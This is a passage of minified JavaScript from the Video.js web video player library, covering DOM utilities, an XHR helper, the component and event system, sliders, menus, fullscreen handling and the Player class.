(\d+)(?:\.(\d+))?(?:\.(\d+))*/i),D,E;C?(D=C[1]&&parseFloat(C[1]),E=C[2]&&parseFloat(C[2]),B=D&&E?parseFloat(C[1]+"."+C[2]):D?D:j):B=j;ba.ic=B;t.Fd=t.Ad&&/webkit/i.test(t.P)&&2.3>t.ic;t.kc=/Firefox/i.test(t.P);t.mf=/Chrome/i.test(t.P);t.qa=/MSIE\s8\.0/.test(t.P);t.Gb=!!("ontouchstart"in window||window.yd&&document instanceof window.yd);t.xd="backgroundSize"in t.A.style;t.ed=function(a,c){t.i.da(c,function(c,e){e===j||"undefined"===typeof e||e===l?a.removeAttribute(c):a.setAttribute(c,e===f?"":e)})};t.Pa=function(a){var c,d,e,g;c={};if(a&&a.attributes&&0<a.attributes.length){d=a.attributes;for(var h=d.length-1;0<=h;h--){e=d[h].name;g=d[h].value;if("boolean"===typeof a[e]||-1!==",autoplay,controls,loop,muted,default,".indexOf(","+e+","))g=g!==j?f:l;c[e]=g}}return c};t.wf=function(a,c){var d="";document.defaultView&&document.defaultView.getComputedStyle?d=document.defaultView.getComputedStyle(a,"").getPropertyValue(c):a.currentStyle&&(d=a["client"+c.substr(0,1).toUpperCase()+c.substr(1)]+"px");return d};t.Vb=function(a,c){c.firstChild?c.insertBefore(a,c.firstChild):c.appendChild(a)};t.eb={};t.m=function(a){0===a.indexOf("#")&&(a=a.slice(1));return document.getElementById(a)};t.Oa=function(a,c){c=c||a;var d=Math.floor(a%60),e=Math.floor(a/60%60),g=Math.floor(a/3600),h=Math.floor(c/60%60),k=Math.floor(c/3600);if(isNaN(a)||Infinity===a)g=e=d="-";g=0<g||0<k?g+":":"";return g+(((g||10<=h)&&10>e?"0"+e:e)+":")+(10>d?"0"+d:d)};t.Md=function(){document.body.focus();document.onselectstart=p(l)};t.bf=function(){document.onselectstart=p(f)};t.trim=function(a){return(a+"").replace(/^\s+|\s+$/g,"")};t.round=function(a,c){c||(c=0);return Math.round(a*Math.pow(10,c))/Math.pow(10,c)};t.ya=function(a,c){return a===b&&c===b?{length:0,start:function(){throw Error("This TimeRanges object is empty")},end:function(){throw Error("This TimeRanges object is empty")}}:{length:1,start:function(){return a},end:function(){return c}}};t.Ne=function(a){try{var c=window.localStorage||l;c&&(c.volume=a)}catch(d){22==d.code||1014==d.code?t.log("LocalStorage Full (VideoJS)",d):18==d.code?t.log("LocalStorage not allowed (VideoJS)",d):t.log("LocalStorage Error (VideoJS)",d)}};t.ae=function(a){a.match(/^https?:\/\//)||(a=t.f("div",{innerHTML:'<a href="'+a+'">x</a>'}).firstChild.href);return a};t.Fe=function(a){var c,d,e,g;g="protocol hostname port pathname search hash host".split(" ");d=t.f("a",{href:a});if(e=""===d.host&&"file:"!==d.protocol)c=t.f("div"),c.innerHTML='<a href="'+a+'"></a>',d=c.firstChild,c.setAttribute("style","display:none; position:absolute;"),document.body.appendChild(c);a={};for(var h=0;h<g.length;h++)a[g[h]]=d[g[h]];"http:"===a.protocol&&(a.host=a.host.replace(/:80$/,""));"https:"===a.protocol&&(a.host=a.host.replace(/:443$/,""));e&&document.body.removeChild(c);return a};function F(a,c){var d,e;d=Array.prototype.slice.call(c);e=m();e=window.console||{log:e,warn:e,error:e};a?d.unshift(a.toUpperCase()+":"):a="log";t.log.history.push(d);d.unshift("VIDEOJS:");if(e[a].apply)e[a].apply(e,d);else e[a](d.join(" "))}t.log=function(){F(j,arguments)};t.log.history=[];t.log.error=function(){F("error",arguments)};t.log.warn=function(){F("warn",arguments)};t.Zd=function(a){var c,d;a.getBoundingClientRect&&a.parentNode&&(c=a.getBoundingClientRect());if(!c)return{left:0,top:0};a=document.documentElement;d=document.body;return{left:t.round(c.left+(window.pageXOffset||d.scrollLeft)-(a.clientLeft||d.clientLeft||0)),top:t.round(c.top+(window.pageYOffset||d.scrollTop)-(a.clientTop||d.clientTop||0))}};t.xc={};t.xc.forEach=function(a,c,d){if(t.i.isArray(a)&&c instanceof Function)for(var e=0,g=a.length;e<g;++e)c.call(d||t,a[e],e,a);return a};t.gf=function(a,c){var d,e,g,h,k,q,r;"string"===typeof a&&(a={uri:a});videojs.$.Ba({method:"GET",timeout:45E3},a);c=c||m();q=function(){window.clearTimeout(k);c(j,e,e.response||e.responseText)};r=function(a){window.clearTimeout(k);if(!a||"string"===typeof a)a=Error(a);c(a,e)};d=window.XMLHttpRequest;"undefined"===typeof d&&(d=function(){try{return new window.ActiveXObject("Msxml2.XMLHTTP.6.0")}catch(a){}try{return new window.ActiveXObject("Msxml2.XMLHTTP.3.0")}catch(c){}try{return new window.ActiveXObject("Msxml2.XMLHTTP")}catch(d){}throw Error("This browser does not support XMLHttpRequest.")});e=new d;e.uri=a.uri;d=t.Fe(a.uri);g=window.location;d.protocol+d.host!==g.protocol+g.host&&window.XDomainRequest&&!("withCredentials"in e)?(e=new window.XDomainRequest,e.onload=q,e.onerror=r,e.onprogress=m(),e.ontimeout=m()):(h="file:"==d.protocol||"file:"==g.protocol,e.onreadystatechange=function(){if(4===e.readyState){if(e.Ze)return r("timeout");200===e.status||h&&0===e.status?q():r()}},a.timeout&&(k=window.setTimeout(function(){4!==e.readyState&&(e.Ze=f,e.abort())},a.timeout)));try{e.open(a.method||"GET",a.uri,f)}catch(u){r(u);return}a.withCredentials&&(e.withCredentials=f);a.responseType&&(e.responseType=a.responseType);try{e.send()}catch(A){r(A)}};t.$={};t.$.Ba=function(a,c){var d,e,g;a=t.i.copy(a);for(d in c)c.hasOwnProperty(d)&&(e=a[d],g=c[d],a[d]=t.i.lb(e)&&t.i.lb(g)?t.$.Ba(e,g):c[d]);return a};t.z=m();s=t.z.prototype;s.cb={};s.b=function(a,c){var d=this.addEventListener;this.addEventListener=Function.prototype;t.b(this,a,c);this.addEventListener=d};s.addEventListener=t.z.prototype.b;s.n=function(a,c){t.n(this,a,c)};s.removeEventListener=t.z.prototype.n;s.N=function(a,c){t.N(this,a,c)};s.o=function(a){var c=a.type||a;"string"===typeof a&&(a={type:c});a=t.Qb(a);if(this.cb[c]&&this["on"+c])this["on"+c](a);t.o(this,a)};s.dispatchEvent=t.z.prototype.o;t.a=t.Ha.extend({l:function(a,c,d){this.d=a;this.q=t.i.copy(this.q);c=this.options(c);this.Ra=c.id||c.el&&c.el.id;this.Ra||(this.Ra=(a.id&&a.id()||"no_player")+"_component_"+t.s++);this.ue=c.name||j;this.c=c.el||this.f();this.R=[];this.gb={};this.hb={};this.Oc();this.I(d);if(c.dd!==l){var e,g;this.k().reportUserActivity&&(e=t.bind(this.k(),this.k().reportUserActivity),this.b("touchstart",function(){e();this.clearInterval(g);g=this.setInterval(e,250)}),a=function(){e();this.clearInterval(g)},this.b("touchmove",e),this.b("touchend",a),this.b("touchcancel",a))}}});s=t.a.prototype;s.dispose=function(){this.o({type:"dispose",bubbles:l});if(this.R)for(var a=this.R.length-1;0<=a;a--)this.R[a].dispose&&this.R[a].dispose();this.hb=this.gb=this.R=j;this.n();this.c.parentNode&&this.c.parentNode.removeChild(this.c);t.cd(this.c);this.c=j};s.d=f;s.k=n("d");s.options=function(a){return a===b?this.q:this.q=t.$.Ba(this.q,a)};s.f=function(a,c){return t.f(a,c)};s.v=function(a){var c=this.d.language(),d=this.d.languages();return d&&d[c]&&d[c][a]?d[c][a]:a};s.m=n("c");s.xa=function(){return this.B||this.c};s.id=n("Ra");s.name=n("ue");s.children=n("R");s.be=function(a){return this.gb[a]};s.ea=function(a){return this.hb[a]};s.ba=function(a,c){var d,e;"string"===typeof a?(e=a,c=c||{},d=c.componentClass||t.wa(e),c.name=e,d=new window.videojs[d](this.d||this,c)):d=a;this.R.push(d);"function"===typeof d.id&&(this.gb[d.id()]=d);(e=e||d.name&&d.name())&&(this.hb[e]=d);"function"===typeof d.el&&d.el()&&this.xa().appendChild(d.el());return d};s.removeChild=function(a){"string"===typeof a&&(a=this.ea(a));if(a&&this.R){for(var c=l,d=this.R.length-1;0<=d;d--)if(this.R[d]===a){c=f;this.R.splice(d,1);break}c&&(this.gb[a.id()]=j,this.hb[a.name()]=j,(c=a.m())&&c.parentNode===this.xa()&&this.xa().removeChild(a.m()))}};s.Oc=function(){var a,c,d,e,g,h;a=this;c=a.options();if(d=c.children)if(h=function(d,e){c[d]!==b&&(e=c[d]);e!==l&&(a[d]=a.ba(d,e))},t.i.isArray(d))for(var k=0;k<d.length;k++)e=d[k],"string"==typeof e?(g=e,e={}):g=e.name,h(g,e);else t.i.da(d,h)};s.V=p("");s.b=function(a,c,d){var e,g,h;"string"===typeof a||t.i.isArray(a)?t.b(this.c,a,t.bind(this,c)):(e=t.bind(this,d),h=this,g=function(){h.n(a,c,e)},g.s=e.s,this.b("dispose",g),d=function(){h.n("dispose",g)},d.s=e.s,a.nodeName?(t.b(a,c,e),t.b(a,"dispose",d)):"function"===typeof a.b&&(a.b(c,e),a.b("dispose",d)));return this};s.n=function(a,c,d){!a||"string"===typeof a||t.i.isArray(a)?t.n(this.c,a,c):(d=t.bind(this,d),this.n("dispose",d),a.nodeName?(t.n(a,c,d),t.n(a,"dispose",d)):(a.n(c,d),a.n("dispose",d)));return this};s.N=function(a,c,d){var e,g,h;"string"===typeof a||t.i.isArray(a)?t.N(this.c,a,t.bind(this,c)):(e=t.bind(this,d),g=this,h=function(){g.n(a,c,h);e.apply(this,arguments)},h.s=e.s,this.b(a,c,h));return this};s.o=function(a){t.o(this.c,a);return this};s.I=function(a){a&&(this.za?a.call(this):(this.pb===b&&(this.pb=[]),this.pb.push(a)));return this};s.Xa=function(){this.za=f;var a=this.pb;if(a&&0<a.length){for(var c=0,d=a.length;c<d;c++)a[c].call(this);this.pb=[];this.o("ready")}};s.Qa=function(a){return t.Qa(this.c,a)};s.p=function(a){t.p(this.c,a);return this};s.r=function(a){t.r(this.c,a);return this};s.show=function(){this.r("vjs-hidden");return this};s.Y=function(){this.p("vjs-hidden");return this};function G(a){a.r("vjs-lock-showing")}
s.width=function(a,c){return ca(this,"width",a,c)};s.height=function(a,c){return ca(this,"height",a,c)};s.Ud=function(a,c){return this.width(a,f).height(c)};function ca(a,c,d,e){if(d!==b){if(d===j||t.le(d))d=0;a.c.style[c]=-1!==(""+d).indexOf("%")||-1!==(""+d).indexOf("px")?d:"auto"===d?"":d+"px";e||a.o("resize");return a}if(!a.c)return 0;d=a.c.style[c];e=d.indexOf("px");return-1!==e?parseInt(d.slice(0,e),10):parseInt(a.c["offset"+t.wa(c)],10)}
function da(a){var c,d,e,g,h,k,q,r;c=0;d=j;a.b("touchstart",function(a){1===a.touches.length&&(d=t.i.copy(a.touches[0]),c=(new Date).getTime(),g=f)});a.b("touchmove",function(a){1<a.touches.length?g=l:d&&(k=a.touches[0].pageX-d.pageX,q=a.touches[0].pageY-d.pageY,r=Math.sqrt(k*k+q*q),10<r&&(g=l))});h=function(){g=l};a.b("touchleave",h);a.b("touchcancel",h);a.b("touchend",function(a){d=j;g===f&&(e=(new Date).getTime()-c,200>e&&(a.preventDefault(),this.o("tap")))})}
s.setTimeout=function(a,c){function d(){this.clearTimeout(e)}a=t.bind(this,a);var e=setTimeout(a,c);d.s="vjs-timeout-"+e;this.b("dispose",d);return e};s.clearTimeout=function(a){function c(){}clearTimeout(a);c.s="vjs-timeout-"+a;this.n("dispose",c);return a};s.setInterval=function(a,c){function d(){this.clearInterval(e)}a=t.bind(this,a);var e=setInterval(a,c);d.s="vjs-interval-"+e;this.b("dispose",d);return e};s.clearInterval=function(a){function c(){}clearInterval(a);c.s="vjs-interval-"+a;this.n("dispose",c);return a};t.w=t.a.extend({l:function(a,c){t.a.call(this,a,c);da(this);this.b("tap",this.u);this.b("click",this.u);this.b("focus",this.nb);this.b("blur",this.mb)}});s=t.w.prototype;s.f=function(a,c){var d;c=t.i.D({className:this.V(),role:"button","aria-live":"polite",tabIndex:0},c);d=t.a.prototype.f.call(this,a,c);c.innerHTML||(this.B=t.f("div",{className:"vjs-control-content"}),this.Lb=t.f("span",{className:"vjs-control-text",innerHTML:this.v(this.ua)||"Need Text"}),this.B.appendChild(this.Lb),d.appendChild(this.B));return d};s.V=function(){return"vjs-control "+t.a.prototype.V.call(this)};s.u=m();s.nb=function(){t.b(document,"keydown",t.bind(this,this.la))};s.la=function(a){if(32==a.which||13==a.which)a.preventDefault(),this.u()};s.mb=function(){t.n(document,"keydown",t.bind(this,this.la))};t.U=t.a.extend({l:function(a,c){t.a.call(this,a,c);this.Ld=this.ea(this.q.barName);this.handle=this.ea(this.q.handleName);this.b("mousedown",this.ob);this.b("touchstart",this.ob);this.b("focus",this.nb);this.b("blur",this.mb);this.b("click",this.u);this.b(a,"controlsvisible",this.update);this.b(a,this.Yc,this.update)}});s=t.U.prototype;s.f=function(a,c){c=c||{};c.className+=" vjs-slider";c=t.i.D({role:"slider","aria-valuenow":0,"aria-valuemin":0,"aria-valuemax":100,tabIndex:0},c);return t.a.prototype.f.call(this,a,c)};s.ob=function(a){a.preventDefault();t.Md();this.p("vjs-sliding");this.b(document,"mousemove",this.ma);this.b(document,"mouseup",this.Ca);this.b(document,"touchmove",this.ma);this.b(document,"touchend",this.Ca);this.ma(a)};s.ma=m();s.Ca=function(){t.bf();this.r("vjs-sliding");this.n(document,"mousemove",this.ma);this.n(document,"mouseup",this.Ca);this.n(document,"touchmove",this.ma);this.n(document,"touchend",this.Ca);this.update()};s.update=function(){if(this.c){var a,c=this.Tb(),d=this.handle,e=this.Ld;if("number"!==typeof c||c!==c||0>c||Infinity===c)c=0;a=c;if(d){a=this.c.offsetWidth;var g=d.m().offsetWidth;a=g?g/a:0;c*=1-a;a=c+a/2;d.m().style.left=t.round(100*c,2)+"%"}e&&(e.m().style.width=t.round(100*a,2)+"%")}};function ea(a,c){var d,e,g,h;d=a.c;e=t.Zd(d);h=g=d.offsetWidth;d=a.handle;if(a.options().vertical)return h=e.top,e=c.changedTouches?c.changedTouches[0].pageY:c.pageY,d&&(d=d.m().offsetHeight,h+=d/2,g-=d),Math.max(0,Math.min(1,(h-e+g)/g));g=e.left;e=c.changedTouches?c.changedTouches[0].pageX:c.pageX;d&&(d=d.m().offsetWidth,g+=d/2,h-=d);return Math.max(0,Math.min(1,(e-g)/h))}s.nb=function(){this.b(document,"keydown",this.la)};s.la=function(a){if(37==a.which||40==a.which)a.preventDefault(),this.kd();else if(38==a.which||39==a.which)a.preventDefault(),this.ld()};s.mb=function(){this.n(document,"keydown",this.la)};s.u=function(a){a.stopImmediatePropagation();a.preventDefault()};t.ha=t.a.extend();t.ha.prototype.defaultValue=0;t.ha.prototype.f=function(a,c){c=c||{};c.className+=" vjs-slider-handle";c=t.i.D({innerHTML:'<span class="vjs-control-text">'+this.defaultValue+"</span>"},c);return t.a.prototype.f.call(this,"div",c)};t.ra=t.a.extend();function fa(a,c){a.ba(c);c.b("click",t.bind(a,function(){G(this)}))}t.ra.prototype.f=function(){var a=this.options().Dc||"ul";this.B=t.f(a,{className:"vjs-menu-content"});a=t.a.prototype.f.call(this,"div",{append:this.B,className:"vjs-menu"});a.appendChild(this.B);t.b(a,"click",function(a){a.preventDefault();a.stopImmediatePropagation()});return a};t.M=t.w.extend({l:function(a,c){t.w.call(this,a,c);this.selected(c.selected)}});t.M.prototype.f=function(a,c){return t.w.prototype.f.call(this,"li",t.i.D({className:"vjs-menu-item",innerHTML:this.v(this.q.label)},c))};t.M.prototype.u=function(){this.selected(f)};t.M.prototype.selected=function(a){a?(this.p("vjs-selected"),this.c.setAttribute("aria-selected",f)):(this.r("vjs-selected"),this.c.setAttribute("aria-selected",l))};t.O=t.w.extend({l:function(a,c){t.w.call(this,a,c);this.update();this.b("keydown",this.la);this.c.setAttribute("aria-haspopup",f);this.c.setAttribute("role","button")}});s=t.O.prototype;s.update=function(){var a=this.Ma();this.Aa&&this.removeChild(this.Aa);this.Aa=a;this.ba(a);this.H&&0===this.H.length?this.Y():this.H&&1<this.H.length&&this.show()};s.Ka=l;s.Ma=function(){var a=new t.ra(this.d);this.options().title&&a.xa().appendChild(t.f("li",{className:"vjs-menu-title",innerHTML:t.wa(this.options().title),Xe:-1}));if(this.H=this.createItems())for(var c=0;c<this.H.length;c++)fa(a,this.H[c]);return a};s.La=m();s.V=function(){return this.className+" vjs-menu-button "+t.w.prototype.V.call(this)};s.nb=m();s.mb=m();s.u=function(){this.N("mouseout",t.bind(this,function(){G(this.Aa);this.c.blur()}));this.Ka?H(this):ga(this)};s.la=function(a){32==a.which||13==a.which?(this.Ka?H(this):ga(this),a.preventDefault()):27==a.which&&(this.Ka&&H(this),a.preventDefault())};function ga(a){a.Ka=f;a.Aa.p("vjs-lock-showing");a.c.setAttribute("aria-pressed",f);a.H&&0<a.H.length&&a.H[0].m().focus()}function H(a){a.Ka=l;G(a.Aa);a.c.setAttribute("aria-pressed",l)}t.J=function(a){"number"===typeof a?this.code=a:"string"===typeof a?this.message=a:"object"===typeof a&&t.i.D(this,a);this.message||(this.message=t.J.Td[this.code]||"")};t.J.prototype.code=0;t.J.prototype.message="";t.J.prototype.status=j;t.J.jb="MEDIA_ERR_CUSTOM MEDIA_ERR_ABORTED MEDIA_ERR_NETWORK MEDIA_ERR_DECODE MEDIA_ERR_SRC_NOT_SUPPORTED MEDIA_ERR_ENCRYPTED".split(" ");t.J.Td={1:"You aborted the video playback",2:"A network error caused the video download to fail part-way.",3:"The video playback was aborted due to a corruption problem or because the video used features your browser did not support.",4:"The video could not be loaded, either because the server or network failed or because the format is not supported.",5:"The video is encrypted and we do not have the keys to decrypt it."};for(var I=0;I<t.J.jb.length;I++)t.J[t.J.jb[I]]=I,t.J.prototype[t.J.jb[I]]=I;var J,ha,K,L;J=["requestFullscreen exitFullscreen fullscreenElement fullscreenEnabled fullscreenchange fullscreenerror".split(" "),"webkitRequestFullscreen webkitExitFullscreen webkitFullscreenElement webkitFullscreenEnabled webkitfullscreenchange webkitfullscreenerror".split(" "),"webkitRequestFullScreen webkitCancelFullScreen webkitCurrentFullScreenElement webkitCancelFullScreen webkitfullscreenchange webkitfullscreenerror".split(" "),"mozRequestFullScreen mozCancelFullScreen mozFullScreenElement mozFullScreenEnabled mozfullscreenchange mozfullscreenerror".split(" "),"msRequestFullscreen msExitFullscreen msFullscreenElement msFullscreenEnabled MSFullscreenChange MSFullscreenError".split(" ")];ha=J[0];for(L=0;L<J.length;L++)if(J[L][1]in document){K=J[L];break}if(K){t.eb.Sb={};for(L=0;L<K.length;L++)t.eb.Sb[ha[L]]=K[L]}
t.Player=t.a.extend({l:function(a,c,d){this.L=a;a.id=a.id||"vjs_video_"+t.s++;this.Ye=a&&t.Pa(a);c=t.i.D(ia(a),c);this.Tc=c.language||t.options.language;this.oe=c.languages||t.options.languages;this.K={};this.Zc=c.poster||"";this.Mb=!!c.controls;a.controls=l;c.dd=l;ja(this,"audio"===this.L.nodeName.toLowerCase());t.a.call(this,this,c,d);this.controls()?this.p("vjs-controls-enabled"):this.p("vjs-controls-disabled");ja(this)&&this.p("vjs-audio");t.Da[this.Ra]=this;c.plugins&&t.i.da(c.plugins,function(a,c){this[a](c)},this);var e,g,h,k,q;e=t.bind(this,this.reportUserActivity);this.b("mousedown",function(){e();this.clearInterval(g);g=this.setInterval(e,250)});this.b("mousemove",function(a){if(a.screenX!=k||a.screenY!=q)k=a.screenX,q=a.screenY,e()});this.b("mouseup",function(){e();this.clearInterval(g)});this.b("keydown",e);this.b("keyup",e);this.setInterval(function(){if(this.Ga){this.Ga=l;this.userActive(f);this.clearTimeout(h);var a=this.options().inactivityTimeout;0<a&&(h=this.setTimeout(function(){this.Ga||this.userActive(l)},a))}},250)}});s=t.Player.prototype;s.language=function(a){if(a===b)return this.Tc;this.Tc=a;return this};s.languages=n("oe");s.q=t.options;s.dispose=function(){this.o("dispose");this.n("dispose");t.Da[this.Ra]=j;this.L&&this.L.player&&(this.L.player=j);this.c&&this.c.player&&(this.c.player=j);this.h&&this.h.dispose();t.a.prototype.dispose.call(this)};function ia(a){var c,d,e={sources:[],tracks:[]};c=t.Pa(a);d=c["data-setup"];d!==j&&t.i.D(c,t.JSON.parse(d||"{}"));t.i.D(e,c);if(a.hasChildNodes()){var g,h;a=a.childNodes;g=0;for(h=a.length;g<h;g++)c=a[g],d=c.nodeName.toLowerCase(),"source"===d?e.sources.push(t.Pa(c)):"track"===d&&e.tracks.push(t.Pa(c))}return e}
s.f=function(){var a=this.c=t.a.prototype.f.call(this,"div"),c=this.L,d;c.removeAttribute("width");c.removeAttribute("height");d=t.Pa(c);t.i.da(d,function(c){"class"==c?a.className=d[c]:a.setAttribute(c,d[c])});c.id+="_html5_api";c.className="vjs-tech";c.player=a.player=this;this.p("vjs-paused");this.width(this.q.width,f);this.height(this.q.height,f);c.he=c.networkState;c.parentNode&&c.parentNode.insertBefore(a,c);t.Vb(c,a);this.c=a;this.b("loadstart",this.ye);this.b("waiting",this.Ee);this.b(["canplay","canplaythrough","playing","ended"],this.De);this.b("seeking",this.Be);this.b("seeked",this.Ae);this.b("ended",this.ve);this.b("play",this.ac);this.b("firstplay",this.we);this.b("pause",this.$b);this.b("progress",this.ze);this.b("durationchange",this.Wc);this.b("fullscreenchange",this.xe);return a};function ka(a,c,d){a.h&&(a.za=l,a.h.dispose(),a.h=l);"Html5"!==c&&a.L&&(t.e.Nb(a.L),a.L=j);a.Va=c;a.za=l;var e=t.i.D({source:d,parentEl:a.c},a.q[c.toLowerCase()]);d&&(a.Gc=d.type,d.src==a.K.src&&0<a.K.currentTime&&(e.startTime=a.K.currentTime),a.K.src=d.src);a.h=new window.videojs[c](a,e);a.h.I(function(){this.d.Xa()})}s.ye=function(){this.r("vjs-ended");this.error(j);this.paused()?la(this,l):this.o("firstplay")};s.Nc=l;function la(a,c){c!==b&&a.Nc!==c&&((a.Nc=c)?(a.p("vjs-has-started"),a.o("firstplay")):a.r("vjs-has-started"))}s.ac=function(){this.r("vjs-ended");this.r("vjs-paused");this.p("vjs-playing");la(this,f)};s.Ee=function(){this.p("vjs-waiting")};s.De=function(){this.r("vjs-waiting")};s.Be=function(){this.p("vjs-seeking")};s.Ae=function(){this.r("vjs-seeking")};s.we=function(){this.q.starttime&&this.currentTime(this.q.starttime);this.p("vjs-has-started")};s.$b=function(){this.r("vjs-playing");this.p("vjs-paused")};s.ze=function(){1==this.bufferedPercent()&&this.o("loadedalldata")};s.ve=function(){this.p("vjs-ended");this.q.loop?(this.currentTime(0),this.play()):this.paused()||this.pause()};s.Wc=function(){var a=M(this,"duration");a&&(0>a&&(a=Infinity),this.duration(a),Infinity===a?this.p("vjs-live"):this.r("vjs-live"))};s.xe=function(){this.isFullscreen()?this.p("vjs-fullscreen"):this.r("vjs-fullscreen")};function N(a,c,d){if(a.h&&!a.h.za)a.h.I(function(){this[c](d)});else try{a.h[c](d)}catch(e){throw t.log(e),e}}function M(a,c){if(a.h&&a.h.za)try{return a.h[c]()}catch(d){throw a.h[c]===b?t.log("Video.js: "+c+" method not defined for "+a.Va+" playback technology.",d):"TypeError"==d.name?(t.log("Video.js: "+c+" unavailable on "+a.Va+" playback technology element.",d),a.h.za=l):t.log(d),d}}s.play=function(){N(this,"play");return this};s.pause=function(){N(this,"pause");return this};s.paused=function(){return M(this,"paused")===l?l:f};s.currentTime=function(a){return a!==b?(N(this,"setCurrentTime",a),this):this.K.currentTime=M(this,"currentTime")||0};s.duration=function(a){if(a!==b)return this.K.duration=parseFloat(a),this;this.K.duration===b&&this.Wc();return this.K.duration||0};s.remainingTime=function(){return this.duration()-this.currentTime()};s.buffered=function(){var a=M(this,"buffered");if(!a||!a.length)a=t.ya(0,0);return a};s.bufferedPercent=function(){var a=this.duration(),c=this.buffered(),d=0,e,g;if(!a)return 0;for(var h=0;h<c.length;h++)e=c.start(h),g=c.end(h),g>a&&(g=a),d+=g-e;return d/a};s.volume=function(a){if(a!==b)return a=Math.max(0,Math.min(1,parseFloat(a))),this.K.volume=a,N(this,"setVolume",a),t.Ne(a),this;a=parseFloat(M(this,"volume"));return isNaN(a)?1:a};s.muted=function(a){return a!==b?(N(this,"setMuted",a),this):M(this,"muted")||l};s.Ua=function(){return M(this,"supportsFullScreen")||l};s.Qc=l;s.isFullscreen=function(a){return a!==b?(this.Qc=!!a,this):this.Qc};s.isFullScreen=function(a){t.log.warn('player.isFullScreen() has been deprecated, use player.isFullscreen() with a lowercase "s")');return this.isFullscreen(a)};s.requestFullscreen=function(){var a=t.eb.Sb;this.isFullscreen(f);a?(t.b(document,a.fullscreenchange,t.bind(this,function(c){this.isFullscreen(document[a.fullscreenElement]);this.isFullscreen()===l&&t.n(document,a.fullscreenchange,arguments.callee);this.o("fullscreenchange")})),this.c[a.requestFullscreen]()):this.h.Ua()?N(this,"enterFullScreen"):(this.Jc(),this.o("fullscreenchange"));return this};s.requestFullScreen=function(){t.log.warn('player.requestFullScreen() has been deprecated, use player.requestFullscreen() with a lowercase "s")');return this.requestFullscreen()};s.exitFullscreen=function(){var a=t.eb.Sb;this.isFullscreen(l);if(a)document[a.exitFullscreen]();else this.h.Ua()?N(this,"exitFullScreen"):(this.Ob(),this.o("fullscreenchange"));return this};s.cancelFullScreen=function(){t.log.warn("player.cancelFullScreen() has been deprecated, use player.exitFullscreen()");return this.exitFullscreen()};s.Jc=function(){this.ke=f;this.Vd=document.documentElement.style.overflow;t.b(document,"keydown",t.bind(this,this.Kc));document.documentElement.style.overflow="hidden";t.p(document.body,"vjs-full-window");this.o("enterFullWindow")};s.Kc=function(a){27===a.keyCode&&(this.isFullscreen()===f?this.exitFullscreen():this.Ob())};s.Ob=function(){this.ke=l;t.n(document,"keydown",this.Kc);document.documentElement.style.overflow=this.Vd;t.r(document.body,"vjs-full-window");this.o("exitFullWindow")};s.selectSource=function(a){for(var c=0,d=this.q.techOrder;c<d.length;c++){var e=t.wa(d[c]),g=window.videojs[e];if(g){if(g.isSupported())for(var h=0,k=a;h<k.length;h++){var q=k[h];if(g.canPlaySource(q))return{source:q,h:e}}}else t.log.error('The "'+e+'" tech is undefined. Skipped browser support check for that tech.')}return l};s.src=function(a){if(a===b)return M(this,"src");t.i.isArray(a)?ma(this,a):"string"===typeof a?this.src({src:a}):a instanceof Object&&(a.type&&!window.videojs[this.Va].canPlaySource(a)?ma(this,[a]):(this.K.src=a.src,this.Gc=a.type||"",this.I(function(){window.videojs[this.Va].prototype.hasOwnProperty("setSource")?N(this,"setSource",a):N(this,"src",a.src);"auto"==this.q.preload&&this.load();this.q.autoplay&&this.play()})));return this};function ma(a,c){var d=a.selectSource(c);d?d.h===a.Va?a.src(d.source):ka(a,d.h,d.source):(a.setTimeout(function(){this.error({code:4,message:this.v(this.options().notSupportedMessage)})},0),a.Xa())}s.load=function(){N(this,"load");return this};s.currentSrc=function(){return M(this,"currentSrc")||this.K.src||""};s.Rd=function(){return this.Gc||""};s.Sa=function(a){return a!==b?(N(this,"setPreload",a),this.q.preload=a,this):M(this,"preload")};s.autoplay=function(a){return a!==b?(N(this,"setAutoplay",a),this.q.autoplay=a,this):M(this,"autoplay")};s.loop=function(a){return a!==b?(N(this,"setLoop",a),this.q.loop=a,this):M(this,"loop")};s.poster=function(a){if(a===b)return this.Zc;a||(a="");this.Zc=a;N(this,"setPoster",a);this.o("posterchange");return this};s.controls=function(a){return a!==b?(a=!!a,this.Mb!==a&&((this.Mb=a)?(this.r("vjs-controls-disabled"),this.p("vjs-controls-enabled"),this.o("controlsenabled")):(this.r("vjs-controls-enabled"),this.p("vjs-controls-disabled"),this.o("controlsdisabled"))),this):this.Mb};t.Player.prototype.fc;s=t.Player.prototype;s.usingNativeControls=function(a){return a!==b?(a=!!a,this.fc!==a&&((this.fc=a)?(this.p("vjs-using-native-controls"),this.o("usingnativecontrols")):(this.r("vjs-using-native-controls"),this.o("usingcustomcontrols"))),this):this.fc};s.ka=j;s.error=function(a){if(a===b)return this.ka;if(a===j)return this.ka=a,this.r("vjs-error"),this;this.ka=a instanceof t.J?a:new t.J(a);this.o("error");this.p("vjs-error");t.log.error("(CODE:"+this.ka.code+" "+t.J.jb[this.ka.code]+")",this.ka.message,this.ka);return this};s.ended=function(){return M(this,"ended")};s.seeking=function(){return M(this,"seeking")};s.seekable=function(){return M(this,"seekable")};s.Ga=f;s.reportUserActivity=function(){this.Ga=f};s.ec=f;s.userActive=function(a){return a!==b?(a=!!a,a!==this.ec&&((this.ec=a)?(this.Ga=f,this.r("vjs-user-inactive"),this.p("vjs-user-active"),this.o("useractive")):(this.Ga=l,this.h&&this.h.N("mousemove",function(a){a.stopPropagation();a.preventDefault()}),this.r("vjs-user-active"),this.p("vjs-user-inactive"),this.o("userinactive"))),this):this.ec};s.playbackRate=function(a){return a!==b?(N(this,"setPlaybackRate",a),this):this.h&&this.h.featuresPlaybackRate?M(this,"playbackRate"):1};s.Pc=l;function ja(a,c){return c!==b?(a.Pc=!!c,a):a.Pc}s.networkState=function(){return M(this,"networkState")};s.readyState=function(){return M(this,"readyState")};s.textTracks=function(){return this.h&&this.h.textTracks()};s.Z=function(){return this.h&&this.h.remoteTextTracks()};s.addTextTrack=function(a,c,d){return this.h&&this.h.addTextTrack(a,c,d)};s.ia=function(a){return this.h&&this.h.addRemoteTextTrack(a)};s.Ea=function(a){this.h&&this.h.removeRemoteTextTrack(a)};t.wb=t.a.extend();t.wb.prototype.q={xf:"play",children:{playToggle:{},currentTimeDisplay:{},timeDivider:{},durationDisplay:{},remainingTimeDisplay:{},liveDisplay:{},progressControl:{},fullscreenToggle:{},volumeControl:{},muteToggle:{},playbackRateMenuButton:{},subtitlesButton:{},captionsButton:{},chaptersButton:{}}};t.wb.prototype.f=function(){return t.f("div",{className:"vjs-control-bar"})};t.lc=t.a.extend({l:function(a,c){t.a.call(this,a,c)}});t.lc.prototype.f=function(){var 